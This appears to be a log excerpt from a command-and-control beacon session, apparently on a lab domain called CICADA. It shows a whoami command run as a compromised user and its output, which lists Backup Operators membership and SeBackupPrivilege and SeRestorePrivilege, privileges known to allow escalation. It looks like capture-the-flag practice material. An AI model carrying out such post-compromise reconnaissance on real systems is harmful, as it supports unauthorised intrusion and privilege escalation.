 [05/08 04:22:26] beacon> whoami
[05/08 04:22:26] [+] Running whoami (T1033)
[05/08 04:22:26] [*] Running whoami (T1033)
[05/08 04:22:27] [+] host called home, sent: 6901 bytes
[05/08 04:22:28] [+] received output:
UserName SID
====================== ====================================
CICADA\emily.oscars S-1-5-21-917908876-1423158569-3159038727-1601
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
CICADA\Domain Users Group S-1-5-21-917908876-1423158569-3159038727-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled